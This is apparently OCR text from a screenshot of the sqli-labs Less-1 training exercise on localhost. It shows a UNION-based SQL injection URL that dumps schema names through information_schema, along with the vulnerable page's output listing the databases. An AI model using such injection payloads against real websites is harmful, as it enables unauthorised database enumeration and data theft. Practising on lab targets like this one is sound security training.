 Less-1 **Error Based- String*
localhost/Less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-1